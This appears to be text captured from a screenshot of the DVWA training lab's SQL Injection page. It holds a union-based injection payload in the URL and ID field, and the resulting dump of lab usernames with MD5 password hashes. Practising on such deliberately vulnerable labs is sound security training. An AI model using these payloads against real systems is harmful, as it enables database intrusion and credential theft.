 Vulnerability: SQL Injection :: D
不安全
d14.s.iproute.cn/vulnerabilities/sqli/?id=-1%27+union+select+1%2Cgroup_concat...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,group_concat(user,0x3A,password) from users limit 0,1 --
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/